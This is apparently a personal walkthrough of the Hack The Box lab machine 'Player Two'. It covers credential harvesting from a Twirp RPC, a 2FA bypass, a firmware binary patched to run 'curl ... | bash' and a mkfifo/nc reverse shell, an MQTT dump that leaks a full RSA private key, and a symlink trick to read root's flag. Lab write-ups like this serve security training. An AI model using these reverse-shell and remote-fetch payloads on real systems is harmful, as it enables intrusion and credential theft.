Details
This machine is Player Two from Hack The Box
Recon
Nmap segfaulted while scanning this, so I used masscan
kali@kali:~$ sudo masscan --router-ip 10.10.14.0 -p0-65535,U:0-65535 -e tun0 --rate=1000 10.10.10.170
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-02-26 13:18:14 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [131072 ports/host]
Discovered open port 22/tcp on 10.10.10.170
Discovered open port 80/tcp on 10.10.10.170
Discovered open port 8545/tcp on 10.10.10.170And then nmap on the found ports
kali@kali:~$ nmap -sVC -p22,80,8545 10.10.10.170
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-26 13:24 GMT
Nmap scan report for 10.10.10.170
Host is up (0.022s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 0e:7b:11:2c:5e:61:04:6b:e8:1c:bb:47:b8:4d:fe:5a (RSA)
| 256 18:a0:87:56:64:06:17:56:4d:6a:8c:79:4b:61:56:90 (ECDSA)
|_ 256 b6:4b:fc:e9:62:08:5a:60:e0:43:69:af:29:b3:27:14 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
8545/tcp open http (PHP 7.2.24-0ubuntu0.18.04.1)
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| Date: Wed, 26 Feb 2020 13:26:00 GMT
| Connection: close
| X-Powered-By: PHP/7.2.24-0ubuntu0.18.04.1
| Content-Type: application/json
| {"code":"bad_route","msg":"no handler for path "/nice%20ports%2C/Tri%6Eity.txt%2ebak"","meta":{"twirp_invalid_route":"GET /nice%20ports%2C/Tri%6Eity.txt%2ebak"}}
| GetRequest:
| HTTP/1.1 404 Not Found
| Date: Wed, 26 Feb 2020 13:25:52 GMT
| Connection: close
| X-Powered-By: PHP/7.2.24-0ubuntu0.18.04.1
| Content-Type: application/json
| {"code":"bad_route","msg":"no handler for path "/"","meta":{"twirp_invalid_route":"GET /"}}
| HTTPOptions:
| HTTP/1.1 404 Not Found
| Date: Wed, 26 Feb 2020 13:25:52 GMT
| Connection: close
| X-Powered-By: PHP/7.2.24-0ubuntu0.18.04.1
| Content-Type: application/json
| {"code":"bad_route","msg":"no handler for path "/"","meta":{"twirp_invalid_route":"OPTIONS /"}}
| OfficeScan:
| HTTP/1.1 404 Not Found
| Date: Wed, 26 Feb 2020 13:26:01 GMT
| Connection: close
| X-Powered-By: PHP/7.2.24-0ubuntu0.18.04.1
| Content-Type: application/json
|_ {"code":"bad_route","msg":"no handler for path "/"","meta":{"twirp_invalid_route":"GET /"}}
|_http-title: Site doesn't have a title (application/json).
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8545-TCP:V=7.80%I=7%D=2/26%Time=5E56719E%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,FC,"HTTP/1\.1\x20404\x20Not\x20Found\r\nDate:\x20Wed,\x2026\x2
SF:0Feb\x202020\x2013:25:52\x20GMT\r\nConnection:\x20close\r\nX-Powered-By
SF::\x20PHP/7\.2\.24-0ubuntu0\.18\.04\.1\r\nContent-Type:\x20application/j
SF:son\r\n\r\n{\"code\":\"bad_route\",\"msg\":\"no\x20handler\x20for\x20pa
SF:th\x20\\\"\\/\\\"\",\"meta\":{\"twirp_invalid_route\":\"GET\x20\\/\"}}"
SF:)%r(HTTPOptions,100,"HTTP/1\.1\x20404\x20Not\x20Found\r\nDate:\x20Wed,\
SF:x2026\x20Feb\x202020\x2013:25:52\x20GMT\r\nConnection:\x20close\r\nX-Po
SF:wered-By:\x20PHP/7\.2\.24-0ubuntu0\.18\.04\.1\r\nContent-Type:\x20appli
SF:cation/json\r\n\r\n{\"code\":\"bad_route\",\"msg\":\"no\x20handler\x20f
SF:or\x20path\x20\\\"\\/\\\"\",\"meta\":{\"twirp_invalid_route\":\"OPTIONS
SF:\x20\\/\"}}")%r(FourOhFourRequest,144,"HTTP/1\.1\x20404\x20Not\x20Found
SF:\r\nDate:\x20Wed,\x2026\x20Feb\x202020\x2013:26:00\x20GMT\r\nConnection
SF::\x20close\r\nX-Powered-By:\x20PHP/7\.2\.24-0ubuntu0\.18\.04\.1\r\nCont
SF:ent-Type:\x20application/json\r\n\r\n{\"code\":\"bad_route\",\"msg\":\"
SF:no\x20handler\x20for\x20path\x20\\\"\\/nice%20ports%2C\\/Tri%6Eity\.txt
SF:%2ebak\\\"\",\"meta\":{\"twirp_invalid_route\":\"GET\x20\\/nice%20ports
SF:%2C\\/Tri%6Eity\.txt%2ebak\"}}")%r(OfficeScan,FC,"HTTP/1\.1\x20404\x20N
SF:ot\x20Found\r\nDate:\x20Wed,\x2026\x20Feb\x202020\x2013:26:01\x20GMT\r\
SF:nConnection:\x20close\r\nX-Powered-By:\x20PHP/7\.2\.24-0ubuntu0\.18\.04
SF:\.1\r\nContent-Type:\x20application/json\r\n\r\n{\"code\":\"bad_route\"
SF:,\"msg\":\"no\x20handler\x20for\x20path\x20\\\"\\/\\\"\",\"meta\":{\"tw
SF:irp_invalid_route\":\"GET\x20\\/\"}}");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.52 secondsFoothold
I started at http://10.10.10.170/
This was actually an image, but it leaked
[email protected]So I added the domain to hosts and went to http://player2.htb/
The link actually goes to
http://product.player2.htb/homeSo I added that domain to hosts and went to http://product.player2.htb/index
I didn't have any creds at this point, so I ran a dirbust against the product domain

Api looked interesting, but was 403ing. So for now I moved onto port 8545, which from the nmap scan looked to be running twirp
kali@kali:~$ curl http://player2.htb:8545/
{"code":"bad_route","msg":"no handler for path \"\/\"","meta":{"twirp_invalid_route":"GET \/"}}I then ended up reading a fair amount of documentation at
- https://github.com/twitchtv/twirp
- https://twitchtv.github.io/twirp/docs/intro.html
- https://github.com/twirphp/twirp
- https://twirphp.readthedocs.io/en/latest/getting-started/installation.html
- https://twirphp.readthedocs.io/en/latest/getting-started/usage.html
One of which told me I should find the service definition in /proto/service.proto of the webserver so I tried http://player2.htb/proto/service.proto

This gave a 404, but I tried seeing if the proto folder itself existed http://player2.htb/proto/

The switch to 403 indicated it did, so I fuzzed the folder for the .proto file
kali@kali:~$ wfuzz --hc 404 -c -z file,/usr/share/wordlists/dirbuster/directory-list-1.0.txt http://player2.htb/proto/FUZZ.proto
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://player2.htb/proto/FUZZ.proto
Total requests: 141708
===================================================================
ID Response Lines Word Chars Payload
===================================================================
[SNIP]
000029535: 200 18 L 46 W 266 Ch "generated"
[SNIP]And went to http://player2.htb/proto/generated.proto

So I want to access the GenCreds endpoint
kali@kali:~$ curl -s -X POST -H "Content-Type: application/json" http://player2.htb:8545/twirp/twirp.player2.auth.Auth/GenCreds | json_pp
{
"code" : "internal",
"meta" : [],
"msg" : "failed to parse request json"
}The endpoint is there, I just need to use it properly. From the definition, I need to send a variable called Number which contains an int "count" that is greater than 0
kali@kali:~$ curl -s -X POST -H "Content-Type:application/json" --data '{"Number":1}' http://player2.htb:8545/twirp/twirp.player2.auth.Auth/GenCreds | json_pp
{
"name" : "jkr",
"pass" : "XHq7_WJTA?QD_?E2"
}Some creds, I tried them on http://product.player2.htb/
So I tried the rpc again
curl -s -X POST -H "Content-Type:application/json" --data '{"Number":1}' http://player2.htb:8545/twirp/twirp.player2.auth.Auth/GenCreds | json_pp
{
"name" : "snowscan",
"pass" : "XHq7_WJTA?QD_?E2"
}New ones, so I tried repeatedly
kali:~$ curl -s -X POST -H "Content-Type:application/json" --data '{"Number":1}' http://player2.htb:8545/twirp/twirp.player2.auth.Auth/GenCreds | json_pp
{
"name" : "jkr",
"pass" : "ze+EKe-SGF^5uZQX"
}
kali:~$ curl -s -X POST -H "Content-Type:application/json" --data '{"Number":1}' http://player2.htb:8545/twirp/twirp.player2.auth.Auth/GenCreds | json_pp
{
"name" : "mprox",
"pass" : "tR@dQnwnZEk95*6#"
}
kali:~$ curl -s -X POST -H "Content-Type:application/json" --data '{"Number":1}' http://player2.htb:8545/twirp/twirp.player2.auth.Auth/GenCreds | json_pp
{
"name" : "mprox",
"pass" : "XHq7_WJTA?QD_?E2"
}It almost seemed to be giving me a username and password, but maybe not the correct pair. So I ran this repeatedly until I stopped getting new ones. Resulting in the following
Usernames:
jkr
snowscan
mprox
0xdf
Passwords:
XHq7_WJTA?QD_?E2
ze+EKe-SGF^5uZQX
tR@dQnwnZEk95*6#
Lp-+Q8umLW5*7qkcSo I began to try them in various combinations on the login page, and when I tried
jkr : Lp-+Q8umLW5*7qkc
I had been redirected to /topt and needed to bypass 2fa. The rpc service had no reference to this, so I began to look at the /api endpoint on http://product.player2.htb. After a bit of fuzzing and guesswork I found /api/topt
kali@kali:~$ curl http://product.player2.htb/api/totp
{"error":"Cannot GET \/"}It seemed to not like GET requests
kali@kali:~$ curl -X POST http://product.player2.htb/api/totp
{"error":"Invalid Session"}Tried adding my session cookie
kali@kali:~$ curl -X POST --cookie "PHPSESSID=6n0enci5glmq0jdpq2uqevo2ee" http://product.player2.htb/api/totp
{"error":"Invalid action"}So I tried adding a parameter called action
kali@kali:~$ curl -X POST --cookie "PHPSESSID=6n0enci5glmq0jdpq2uqevo2ee" -H "Content-Type:application/json" --data '{"action":""}' 'http://product.player2.htb/api/totp'
{"error":"Missing parameters"}This part took a while, but eventually I re-read the 2FA page and it stood out that you can enter "backup codes". So I tried an action for backup codes
kali@kali:~$ curl -X POST --cookie "PHPSESSID=6n0enci5glmq0jdpq2uqevo2ee" -H "Content-Type:application/json" --data '{"action":"backup_codes"}' 'http://product.player2.htb/api/totp'
{"user":"jkr","code":"29389234823423"}Using the creds from before, and this backup code, I logged in
The access section had a link to a pdf
I followed the link to http://product.player2.htb/protobs.pdf



There is a tar file linked, and a link to a page where you can "sanity check". I downloaded the tar and viewed the sanity check page http://product.player2.htb/protobs/

This says they take the file and run it in a sandbox to verify it. Next I looked at the tar to see what it actually does
kali@kali:~$ file protobs_firmware_v1.0.tar
protobs_firmware_v1.0.tar: gzip compressed data, last modified: Sun Dec 1 07:30:27 2019, from Unix, original size modulo 2^32 30720
kali@kali:~$ tar xvf protobs_firmware_v1.0.tar
info.txt
Protobs.bin
version
kali:~$ strings Protobs.bin
[SNIP]
[!] Protobs: Signing failed...
[!] Protobs: Service shutting down...
[!] Protobs: Unexpected unrecoverable error!
[!] Protobs: Service exiting now...
stty raw -echo min 0 time 10
stty sane
[*] Protobs: User input detected. Launching Dev Console Utility
___ _ _
| _ \_ _ ___| |_ ___| |__ ___
| _/ '_/ _ \ _/ _ \ '_ (_-<
|_| |_| \___/\__\___/_.__/__/
v1.0 Beta
[*] Protobs: Firmware booting up.
[*] Protobs: Fetching configs...
[SNIP]Now, I tested modifying these strings in the raw .bin file and uploaded them, it turns out it still passes the signature check. Although I made sure to not change the length of any of them
stty raw -echo min 0 time 10Is a shell command, so hopefully it gets run into something like system, it is 24 characters, as is
echo "y"|nc 10.10.14.27 4444So I modified the string and re-created the tar file
kali@kali:~$ tar cvzf mine.tar Protobs.bin info.txt versionI then set a listener
kali@kali:~$ nc -nvlp 4444I then uploaded the file
When I checked the listener
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.170] 51670
ySo I had conenct back, but no space for a working reverse shell. So I instead hosted a file containining the following
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.27 4444 >/tmp/fAnd modified the bin file to run
curl 10.10.14.27/revs | bashI repeated the upload process and checked my listener
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.170] 51702
/bin/dash: 0: can't access tty; job control turned off
$
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@player2:/var/www/product/protobs$I now had a foodhold on the machine
User
Looking for next steps I found observer was the only user with a home directory
www-data@player2:/home/observer$ ls -la
ls -la
total 40
drwxr-xr-x 6 observer observer 4096 Nov 16 15:19 .
drwxr-xr-x 3 root root 4096 Jul 27 2019 ..
lrwxrwxrwx 1 observer observer 9 Sep 5 03:52 .bash_history -> /dev/null
-rw-r--r-- 1 observer observer 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 observer observer 3771 Apr 4 2018 .bashrc
drwx------ 2 observer observer 4096 Nov 16 15:19 .cache
drwx------ 3 observer observer 4096 Nov 16 15:19 .gnupg
-rw-r--r-- 1 observer observer 807 Apr 4 2018 .profile
drwx------ 2 observer observer 4096 Sep 7 18:16 .ssh
drwxr-x--- 2 observer observer 4096 Dec 17 10:47 Development
-r-------- 1 observer observer 33 Sep 5 03:44 user.txtAnd it had the user flag. So that became my target. I checked what ports the machine has open
www-data@player2:/$ netstat -plnt
netstat -plnt
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:1883 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8545 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -Something was listening on 1883 internally. Some googled revealed this could be MQTT. So I moved a static version of socat over to the machine, and used it to expose this port to my machine
www-data@player2:/tmp$ ./socat TCP-LISTEN:8888,fork,reuseaddr TCP:127.0.0.1:1883 &I then found a script online for dumping MQTT comms https://morphuslabs.com/hacking-the-iot-with-mqtt-8edaf0d07b9b
import paho.mqtt.client as mqtt
def on_connect(client, userdata, flags, rc):
print "[+] Connection successful"
client.subscribe('#', qos = 1)
client.subscribe('$SYS/#')
def on_message(client, userdata, msg):
print '[+] Topic: %s - Message: %s' % (msg.topic, msg.payload)
client = mqtt.Client(client_id = "MqttClient")
client.on_connect = on_connect
client.on_message = on_message
client.connect('10.10.10.170', 8888, 60)
client.loop_forever()I ran this and after a while
[SNIP]
[+] Topic: $SYS/internal/firmware/signing - Message: -----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA7Gc/OjpFFvefFrbuO64wF8sNMy+/7miymSZsEI+y4pQyEUBA
R0JyfLk8f0SoriYk0clR/JmY+4mK0s7+FtPcmsvYgReiqmgESc/brt3hDGBuVUr4
et8twwy77KkjypPy4yB0ecQhXgtJNEcEFUj9DrOq70b3HKlfu4WzGwMpOsAAdeFT
+kXUsGy+Cp9rp3gS3qZ2UGUMsqcxCcKhn92azjFoZFMCP8g4bBXUgGp4CmFOtdvz
SM29st5P4Wqn0bHxupZ0ht8g30TJd7FNYRcQ7/wGzjvJzVBywCxirkhPnv8sQmdE
+UAakPZsfw16u5dDbz9JElNbBTvwO9chpYIs0QIDAQABAoIBAA5uqzSB1C/3xBWd
62NnWfZJ5i9mzd/fMnAZIWXNcA1XIMte0c3H57dnk6LtbSLcn0jTcpbqRaWtmvUN
wANiwcgNg9U1vS+MFB7xeqbtUszvoizA2/ScZW3P/DURimbWq3BkTdgVOjhElh6D
62LlRtW78EaVXYa5bGfFXM7cXYsBibg1+HOLon3Lrq42j1qTJHH/oDbZzAHTo6IO
91TvZVnms2fGYTdATIestpIRkfKr7lPkIAPsU7AeI5iAi1442Xv1NvGG5WPhNTFC
gw4R0V+96fOtYrqDaLiBeJTMRYp/eqYHXg4wyF9ZEfRhFFOrbLUHtUIvkFI0Ya/Y
QACn17UCgYEA/eI6xY4GwKxV1CvghL+aYBmqpD84FPXLzyEoofxctQwcLyqc5k5f
llga+8yZZyeWB/rWmOLSmT/41Z0j6an0bLPe0l9okX4j8WOSmO6TisD4WiFjdAos
JqiQej4Jch4fTJGegctyaOwsIVvP+hKRvYIwO9CKsaAgOQySlxQBOwMCgYEA7l+3
JloRxnCYYv+eO94sNJWAxAYrcPKP6nhFc2ReZEyrPxTezbbUlpAHf+gVJNVdetMt
ioLhQPUNCb3mpaoP0mUtTmpmkcLbi3W25xXfgTiX8e6ZWUmw+6t2uknttjti97dP
QFwjZX6QPZu4ToNJczathY2+hREdxR5hR6WrJpsCgYEApmNIz0ZoiIepbHchGv8T
pp3Lpv9DuwDoBKSfo6HoBEOeiQ7ta0a8AKVXceTCOMfJ3Qr475PgH828QAtPiQj4
hvFPPCKJPqkj10TBw/a/vXUAjtlI+7ja/K8GmQblW+P/8UeSUVBLeBYoSeiJIkRf
PYsAH4NqEkV2OM1TmS3kLI8CgYBne7AD+0gKMOlG2Re1f88LCPg8oT0MrJDjxlDI
NoNv4YTaPtI21i9WKbLHyVYchnAtmS4FGqp1S6zcVM+jjb+OpBPWHgTnNIOg+Hpt
uaYs8AeupNl31LD7oMVLPDrxSLi/N5o1I4rOTfKKfGa31vD1DoCoIQ/brsGQyI6M
zxQNDwKBgQCBOLY8aLyv/Hi0l1Ve8Fur5bLQ4BwimY3TsJTFFwU4IDFQY78AczkK
/1i6dn3iKSmL75aVKgQ5pJHkPYiTWTRq2a/y8g/leCrvPDM19KB5Zr0Z1tCw5XCz
iZHQGq04r9PMTAFTmaQfMzDy1Hfo8kZ/2y5+2+lC7wIlFMyYze8n8g==
-----END RSA PRIVATE KEY-----
[SNIP]An ssh key showed up, I saved this and used it for observer
kali@kali:~# ssh [email protected] -i ./priv.key
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.2.5-050205-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Feb 26 23:03:12 UTC 2020
System load: 0.01 Processes: 188
Usage of /: 26.1% of 19.56GB Users logged in: 0
Memory usage: 38% IP address for ens33: 10.10.10.170
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
121 packages can be updated.
5 updates are security updates.
Last login: Sun Dec 1 15:33:19 2019 from 172.16.118.129
observer@player2:~$
observer@player2:~$ cat user.txt
[REDACTED]Root
Note: For root I found what I believe was the intended path, but did not complete it as I found an unintentional method to leak the root flag. I do intend to return to this machine and complete the intended method in future and will update this writeup when I do
observer@player2:~/Development$ cd /opt/Configuration_Utility/
observer@player2:/opt/Configuration_Utility$ ls -la
total 2164
drwxr-x--- 2 root observer 4096 Nov 16 15:23 .
drwxr-xr-x 3 root root 4096 Dec 17 10:47 ..
-rwxr-xr-x 1 root root 179032 Nov 15 15:57 ld-2.29.so
-rwxr-xr-x 1 root root 2000480 Nov 15 15:57 libc.so.6
-rwsr-xr-x 1 root root 22440 Dec 17 13:41 ProtobsA suid binary as root, with it's interpreter and libc available with it. I extracted copies of these and tested the binary after patching it to use the new libc location
kali@kali@~$ patchelf --set-rpath .:$ORIGIN ./Protobs
kali@kali@~$ patchelf Protobs --set-interpreter ./ld-2.29.so
kali@kali@~$ ldd Protobs
linux-vdso.so.1 (0x00007fff9abe0000)
libc.so.6 => ./libc.so.6 (0x00007f3f65566000)
./ld-2.29.so => /lib64/ld-linux-x86-64.so.2 (0x00007f3f65753000)kali@kali@~$ ./Protobs
[*] Protobs: Service booting up.
[*] Protobs: Fetching configs...
___ _ _
| _ \_ _ ___| |_ ___| |__ ___
| _/ '_/ _ \ _/ _ \ '_ (_-<
|_| |_| \___/\__\___/_.__/__/
v1.0 Beta
protobs@player2:~$ help
[!] Invalid option. Enter '0' for available options.
protobs@player2:~$ 0
==Options=========
1 -> List Available Configurations
2 -> Create New Configuration
3 -> Read a Configuration
4 -> Delete a Configuration
5 -> Exit Service
==================
protobs@player2:~$ 1
==List of Configurations
protobs@player2:~$ 2
==New Game Configuration
[ Game ]: test
[ Contrast ]: test
[ Gamma ]: test
[ Resolution X-Axis ]: test
[ Resolution Y-Axis ]: test
[ Controller ]: test
[ Size of Description ]: 100
[ Description ]: test
protobs@player2:~$ 1
==List of Configurations
[00] : test
protobs@player2:~$ 3
==Read Game Configuration
>>> Run the list option to see available configurations.
[ Config Index ]: 0
[ Game ]: test
[ Contrast ]: 0
[ Gamma ]: 0
[ Resolution X-Axis ]: 0
[ Resolution Y-Axis ]: 0
[ Controller ]: 0
[ Description ]: test
protobs@player2:~$ 4
==Delete Game Configuration
>>> Run the list option to see available configurations.
[ Config Index ]: 0
protobs@player2:~$ 1So it lets you make, view and delete game configs. This app is a pretty classic style for a heap corruption challenge, but before I dug much more into it I found the unintended method to leak the flag. The ssh key being read by MQTT was observers, once I was logged in as observer I was able to modify the id_rsa file. But the process reading the file runs as root. As such I backed up the original id_rsa and replaced it with a symlink to /root/root.txt
observer@player2:~/.ssh$ ln -s /root/root.txt id_rsaThen checked my MQTT dumping script
[+] Topic: $SYS/internal/firmware/signing - Message: [REDACTED]The root flag showed up in the MQTT